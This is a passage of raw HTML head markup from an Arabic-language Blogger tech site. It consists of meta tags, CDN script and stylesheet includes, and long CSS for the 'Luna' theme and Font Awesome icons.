<link href='.../s76/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='76x76'/>
<link href='.../s114/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='114x114'/>
<link href='.../s120/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='120x120'/>
<link href='.../s144/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='144x144'/>
<link href='.../s152/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='152x152'/>
<link href='.../s180/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='180x180'/>
<!-- Meta Theme Color -->
<meta content='#fff' name='theme-color'/>
<meta content='#fff' name='msapplication-navbutton-color'/>
<meta content='#fff' name='apple-mobile-web-app-status-bar-style'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<!-- Meta Blogger Rss -->
<meta content='blogger' name='generator'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.blogadse.com/2021/02/Photo-to-Cartoon.html' rel='openid.delegate'/>
<link href='https://www.blogadse.com/feeds/posts/default' rel='alternate' title='الموقع التقني - Atom' type='application/atom+xml'/>
<link href='//www.blogger.com/feeds/3561793838767802881/posts/default' rel='alternate' title='الموقع التقني - Atom' type='application/atom+xml'/>
<link href='https://www.blogadse.com/feeds/posts/default?alt=rss' rel='alternate' title='الموقع التقني - RSS' type='application/rss+xml'/>
<!-- Meta Open Graph -->
<meta content='article' property='og:type'/>
<meta content='id_ID' property='og:locale'/>
<meta content='en_US' property='og:locale:alternate'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='summary_large_image' name='twitter:card'/>
<!-- Meta Robots Search -->
<meta content='width=device-width, initial-scale=1.0, user-scalable=1.0, minimum-scale=1.0, maximum-scale=5.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='all-language' http-equiv='Content-Language'/>
<meta content='IE=Edge' http-equiv='X-UA-Compatible'/>
<meta content='Egypt' name='geo.placename'/>
<meta content='eg' name='geo.country'/>
<meta content='EG_AR' name='geo.region'/>
<meta content='ar' name='language'/>
<meta content='global' name='target'/>
<meta content='global' name='distribution'/>
<meta content='general' name='rating'/>
<meta content='1 days' name='revisit-after'/>
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='index, follow' name='googlebot'/>
<meta content='follow, all' name='Googlebot-Image'/>
<meta content='follow, all' name='msnbot'/>
<meta content='follow, all' name='Slurp'/>
<meta content='follow, all' name='ZyBorg'/>
<meta content='follow, all' name='Scooter'/>
<meta content='all' name='spiders'/>
<meta content='all' name='WEBCRAWLERS'/>
<!-- Owner Sife Verification -->
<meta content='xxxxxxxxxxxxxxxxx_g' name='google-site-verification'/>
<meta content='xxxxxxxxxxxxxxxxx' name='msvalidate.01'/>
<meta content='xxxxxxxxxxxxxxxxx' name='p:domain_verify'/>
<meta content='xxxx_xxxxx-xxxxxxx' name='majestic-site-verification'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>//<![CDATA[
  //add Font Awesome
      var cb = function() {
        var l = document.createElement('link'); l.rel = 'stylesheet';
        l.href = '//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
        var h = document.getElementsByTagName('head')[0]; h.parentNode.insertBefore(l, h);};
      var raf = requestAnimationFrame || mozRequestAnimationFrame ||
          webkitRequestAnimationFrame || msRequestAnimationFrame;
      if (raf) raf(cb);
      else window.addEventListener('load', cb);
//]]></script>
<style id='page-skin-1' type='text/css'><!--
/*
# Template    : Luna Blogger Premium Theme
# Version     : 1.0.0
# Updated     : 4 Mars 2024
# Created by  : Rida El Abbadi | Ar Coder
# URL         : https://www.arcoder.net
# Profile     : https://www.facebook.com/ridageek
*/
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}.widget ul{padding:0}a{background:0 0;text-decoration:none!important}li{display:block}
* {list-style:none;text-decoration:none;margin:0;padding:0;outline:0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
li {display: list-item;text-align: -webkit-match-parent;}
.post-body ul{padding-right: 40px!important;color: #000;font-size: 15px;margin-bottom: 10px;}.post-body ul li{list-style:disc}.post-body ol{padding-right: 40px!important;font-size: 15px;color:#000;margin-bottom: 10px;}.post-body ol li{list-style:decimal}
li.next {list-style: none !important;}
.post-body li span {font-size: 15px !important;background: unset;background-color: transparent !important;}
body.dark .post-body li {color: #fff;}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}.widget ul{padding:0}a{background:transparent;text-decoration:none!important}table{border-collapse:collapse;border-spacing:0;table-layout:fixed;width:100%}ins{text-decoration:underline}del{text-decoration:line-through}mark{background-color:#03b099;color:#fff;font-weight:700;padding:0 5px}em{font-style:italic}strong,b{font-weight:700}small{font-size:smaller}kbd,samp,var{display:inline-block;direction:ltr;text-align:left;font:14px Consolas,Monaco,monospace,Courier,Courier New;padding:2px 5px;margin:2px 5px;width:auto;white-space:pre-wrap;word-wrap:break-word;font-weight:700;color:#03b099;background-color:#eee}samp{border:1px solid #ddd}var{background-color:#363c4a;border-right:2px solid}kbd{cursor:context-menu;display:inline-block;padding:9px 10px;color:#aaa;font:bold 8pt arial;text-decoration:none;text-align:center;height:30px;margin:0 5px;background:#eff0f2;border-top:1px solid #f5f5f5;text-shadow:0 1px 0 #f5f5f5;-webkit-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;-moz-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;-ms-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;-o-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c}kbd:hover{color:#888;background:#ebeced;box-shadow:border-top:1px solid #eee;-webkit-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;-moz-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;-ms-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;-o-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c}hr{display:block;height:1px;border:0;border-top:1px solid #03b099;margin:1em 0;padding:0}html{overflow-x:hidden}img{border-radius: 8px;max-width:100%;display:block;height:auto;margin:0 auto}.clear{clear:both;content:'';display:block}:focus{outline:0}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input:focus{-goog-ms-box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}input:focus,textarea:focus{outline:none}input,select{vertical-align:middle}abbr[title],dfn[title],abbr,acronym{cursor:help;text-decoration:none}label,select,button,.btn,input[type="submit"],input[type="checkbox"],input[type="button"],input[type="radio"],{cursor:pointer}.quickedit{display:none!important}
:root{--transition:all 0.3s ease-out;--transform:scale(1.05);}
.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-500px:before{content:"\f26e"}.fa-ad:before{content:"\f641"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-android:before{content:"\f17b"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-at:before{content:"\f1fa"}.fa-atom:before{content:"\f5d2"}.fa-audio-description:before{content:"\f29e"}.fa-bars:before{content:"\f0c9"}.fa-behance:before{content:"\f1b4"}.fa-blackberry:before{content:"\f37b"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bold:before{content:"\f032"}.fa-bookmark:before{content:"\f02e"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-side:before{content:"\f5e4"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-up:before{content:"\f0d8"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-telegram-plane:before{content:"\f3fe"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-circle:before{content:"\f111"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloudflare:before{content:"\e07d"}.fa-code:before{content:"\f121"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dots:before{content:"\f4ad"}.fa-comments:before{content:"\f086"}.fa-cookie:before{content:"\f563"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cross:before{content:"\f654"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-d-and-d:before{content:"\f38d"}.fa-delicious:before{content:"\f1a5"}.fa-dev:before{content:"\f6cc"}.fa-digg:before{content:"\f1a6"}.fa-dot-circle:before{content:"\f192"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-fan:before{content:"\f863"}.fa-fill:before{content:"\f575"}.fa-filter:before{content:"\f0b0"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-google:before{content:"\f1a0"}.fa-google-play:before{content:"\f3ab"}.fa-heading:before{content:"\f1dc"}.fa-home:before{content:"\f015"}.fa-html5:before{content:"\f13b"}.fa-i-cursor:before{content:"\f246"}.fa-icons:before{content:"\f86d"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-italic:before{content:"\f033"}.fa-js:before{content:"\f3b8"}.fa-key:before{content:"\f084"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-map:before{content:"\f279"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-maxcdn:before{content:"\f136"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-object-group:before{content:"\f247"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-page4:before{content:"\f3d7"}.fa-pager:before{content:"\f815"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-print:before{content:"\f02f"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-random:before{content:"\f074"}.fa-reddit:before{content:"\f1a1"}.fa-remove-format:before{content:"\f87d"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-rss:before{content:"\f09e"}.fa-scroll:before{content:"\f70e"}.fa-search:before{content:"\f002"}.fa-search-location:before{content:"\f689"}.fa-server:before{content:"\f233"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-sim-card:before{content:"\f7c4"}.fa-skype:before{content:"\f17e"}.fa-snapchat:before{content:"\f2ab"}.fa-soundcloud:before{content:"\f1be"}.fa-spinner:before{content:"\f110"}.fa-stack-overflow:before{content:"\f16c"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-sun:before{content:"\f185"}.fa-table:before{content:"\f0ce"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-telegram:before{content:"\f2c6"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-tumblr:before{content:"\f173"}.fa-twitter:before{content:"\f099"}.fa-underline:before{content:"\f0cd"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-edit:before{content:"\f4ff"}.fa-user-tag:before{content:"\f507"}.fa-user-times:before{content:"\f235"}.fa-video:before{content:"\f03d"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-weight:before{content:"\f496"}.fa-whatsapp:before{content:"\f232"}.fa-window-close:before{content:"\f410"}.fa-youtube:before{content:"\f167"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}
@font-face{font-family:Alexandria;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/alexandria/v3/UMBCrPdDqW66y0Y2usFeQCH18mulUxBvI9r7TqbH.ttf) format('truetype')}
/*-------------------Luna Variables--------------------*/
<Group description="الخلفيات">
<Variable name="body.background.color" description="خلفية القالب كامل" type="color" default="#ffffff"/>
<Variable name="title.background.color" description="خلفية العناوين" type="color" default="#eeeeee"/>
<Variable name="footer.background.color" description="خلفية الفوتر" type="color" default="#eeeeee"/>
<Variable name="list.body.background.color" description="خلفية القوائم" type="color" default="#e5e5e5"/>
</Group>
<Group description="تدرج الألوان">
<Variable name="primary.color" description="اللون الرئيسية" type="color" default="#03b099"/>
<Variable name="second.color" description="اللون الثاني" type="color" default="#0287a7"/>
</Group>
/*-------------------Luna Sets---------------------*/
:focus {outline:0}
.section {margin: 0;}
.container {width: 1220px;margin: auto;padding: 0 10px;}
body {position: static!important;direction: rtl!important;background: #ffffff;font-size: 16px;font-family: 'Alexandria';}
div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{background:transparent;border:0;margin:0;padding:0;vertical-align:baseline}
a.border-color,.border-color,a.border-color-hover:hover,.border-color-hover:hover{border-color:#eee}
del{text-decoration:line-through}
table{border-collapse:collapse;border-spacing:0}
a img{border:none}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
audio,canvas,video{display:inline-block}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}
.item-control{display:none!important}
iframe{width:100%}
.section{margin:0}
.widget{margin:0;line-height:inherit}
.widget ul{padding:0}
.feed-links{display:none}
img{max-width:100%;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.status-msg-wrap{display:none!important}
*{outline:0}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
li{list-style:none;}
a{text-decoration:none}
a:hover {text-decoration: none;}
img[Attributes Style] {aspect-ratio: auto 640 / 360;}
.widget img {object-fit: cover;display: inline-block;aspect-ratio:auto;}
::-webkit-scrollbar{width:10px}
::-webkit-scrollbar-track{background:#f1f1f1}
::-webkit-scrollbar-thumb{background:#03b099;background:-webkit-linear-gradient(90deg,#03b099,#0287a7);background:linear-gradient(90deg,#03b099,#0287a7);border-radius:10px}
::-webkit-scrollbar-thumb:hover{background:#555}
/*!
* Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
* License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
*/.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-500px:before{content:"\f26e"}.fa-ad:before{content:"\f641"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-android:before{content:"\f17b"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-at:before{content:"\f1fa"}.fa-atom:before{content:"\f5d2"}.fa-audio-description:before{content:"\f29e"}.fa-bars:before{content:"\f0c9"}.fa-behance:before{content:"\f1b4"}.fa-blackberry:before{content:"\f37b"}.fa-blog:be